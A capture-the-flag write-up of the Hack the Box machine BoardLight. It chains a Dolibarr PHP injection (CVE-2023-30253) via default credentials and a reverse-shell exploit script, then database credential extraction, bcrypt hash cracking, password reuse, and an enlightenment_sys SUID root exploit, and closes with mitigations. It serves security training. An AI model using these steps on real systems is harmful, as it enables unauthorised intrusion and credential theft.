Hack the Box (HTB) - BoardLight
PHP Injection & SUID Exploit
Enumeration
Let’s start by running a AutoRecon scan against our target at 10.10.11.11
We see the following ports open:
- TCP 22 SSH (OpenSSH 8.2p1)
- TCP 80 HTTP (Apache httpd 2.4.41)
- UDP None
The classic duo of 22 & 80. Let’s begin by checking out the apache web server
Navigating the web page I immediately notice a few areas like request callback & newsletter

Let’s head over to burp and check these requests out
Interesting, normally any form submission would be a POST request, but we’re seeing this as a GET request that just gives us the same page
Since the information we enter isn’t going anywhere, there’s not much we can do. Let’s proceed elsewhere

There’s something in the HTML source code
A comment referencing portfolio.php. I tried navigating to that but the page does not exist. Perhaps it will come in use later?
Checking our Nikto & Feroxbuster scan provided my autorecon discovered a nothing useful either


At the bottom of the page we see the domain listed as board.htb. Let’s edit our local DNS
1
sudo nano /etc/hosts

With this piece of information, let’s enumerate any sub-domains that may exist
1
ffuf -u http://board.htb -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt -H "Host: FUZZ.board.htb" -fs 15949
-fsto filter the size of 15949, so we only get valid responses
We see the subdomain crm. Let’s add that to our local dns file from earlier so we can resolve that domain

Navigating to crm.board.htb shows us this the following application
Doing a quick google tells us the application Dolibarr is n open source ERP & CRM application

The first thing we notice is a version number. Let’s do some sesearch into this version 17.0.0
Sure enough, we see an exploit listed on github for Dolibarr 17.0.0
The github exploit links to the following CVE related to the Dolibarr verson
CVE-2023-30253 tells us that an authenticated low privileged-user can preform PHP code injection
The system in Dolibarr 17.0.0 checks for lowercase <?php tags only. So when a user enters something like <?PHP>, it bypasses the input validation
First we need to login to the Dolibarr application. Googling the default credentials tells us the default username is admin so let’s try admin admin
The default login is still available. We can perform this PHP injection manually as we have access to the GUI or we can simply run this script that makes it a bit easier
I’m going to use the script in this writeup, but I showcase doing it manually on my YouTube walkthrough here
Let’s download the exploit
1
git clone https://github.com/nikn0laty/Exploit-for-Dolibarr-17.0.0-CVE-2023-30253/tree/main?tab=readme-ov-file
Now let’s start up our nc listener and proceed to run the script!
1
python3 exploit.py http://example.com login password 127.0.0.1 9001

And we have a shell as www.data
As always, let’s update our shell to a proper tty
1
python3 -c 'import pty;pty.spawn("/bin/bash")'
background the session with crtl + z
1
stty raw -ehco;fg
1
export TERM=xterm

Great, now we have a proper tty with more functionality. This Dolibarr application uses a database to store the data / login creds. We can simply google where Dolibarr stores this information by searching Dolibarr database password
I opted to use GPT to answer this question

GPT tells us the username & passwords are stored in the llx_user table & that the database location is htdocs/conf/conf.php
Bingo, the DB user is dolibarrowner with the password serverfun2$2023!!
We can run the following command to confirm the SQL server is running locally
1
netstat -tuln
Now let’s connect to the SQL database
1
mysql -u dolibarrowner -p -h 127.0.0.1 -P 3306

After navigate the database a bit, we see the table llx_user that GPT told us about earlier
There are many columns in this table, but the important ones are obviously going to be login and pass_crypted
1
SELECT login,pass_crypted FROM llx_user;
We have two users & two hashed passwords
| login | pass_crypted |
|---|---|
| dolibarr | $2y$10$VevoimSke5Cd1/nX1Ql9Su6RstkTRe7UX1Or.cm8bZo56NjCMJzCm |
| admin | $2y$10$gIEKOl7VZnr5KLbBDzGbL.YuJxwz5Sdl5ji3SEuiUSlULgAhhjH96 |
The prefix $2y$ typically indicates bcrypt which has a hashcat moudle of 3200
Since we already logged in with the user admin earlier. I am only going to crack the hash that belongs to dolibarr
1
hashcat -m 3200 -a 0 '$2y$10$VevoimSke5Cd1/nX1Ql9Su6RstkTRe7UX1Or.cm8bZo56NjCMJzCm' /usr/share/wordlists/rockyou.txt
Mistakes were made, I wasn’t able to crack this hash but I’m willing to bet it is the password from earlier serverfun2$2023!!
There is one non-standard user in /etc/passwd and that’s larissa. I am going to try to switch to that user and use the password from earlier serverfun2$2023!!
1
su larissa
And boom, we have user. Let’s do some enumeration on this user
Let’s find sudo permissions with sudo -l
"User may not run sudo"

Okay, we can’t run sudo. How about listing suid binaries with find / -perm -4000 -type f 2>/dev/null
The enlightenment_sys binary is part of the Enlightenment window manager, a GUI for Linux like operating systems

Googling Enlightenment suid binary exploit leads us to the following exploit DB page
Reading the script, we see that this is CVE-2022-37706 & targets the enlightenment_sys suid binary
The vulnerability arises because the enlightenment_sys binary mishandles certain path names. It allows an attacker to exploit how it processes file paths that start with /dev/.. which can be abused to trick the program into running commands with root privileges
The script uses a combination of path traversal & command injection:
- Finds the vulnerable binary and stores it as a variable
- If found, sets up directories for the exploit
- Creates a malicious script that spawns a shell
- Runs the malicious exploit
- Cleans up evidence of the exploit
Copy the script and run it
1
./script

GG, we’ve rooted BoardLight!
Vulnerabilities & Mitigation
| Vulnerability | Mitigation |
|---|---|
| Dolibarr 17.0.0 PHP Code Injection (CVE-2023-30253) | Update Dolibarr to the latest version where this vulnerability is patched. Regularly apply security updates and patches to prevent known exploits. |
| Use of Default Credentials in Dolibarr | Immediately change default credentials upon installation. Implement strong password policies, including complexity requirements and regular rotation. |
| Database Credentials Stored in Plaintext | Secure sensitive configuration files by encrypting them or storing credentials in environment variables. Restrict file permissions to limit access. |
| Vulnerable SUID Binary ‘enlightenment_sys’ (CVE-2022-37706) | Remove unnecessary SUID permissions from binaries. Regularly update and audit system packages to ensure all software is up-to-date and secure. |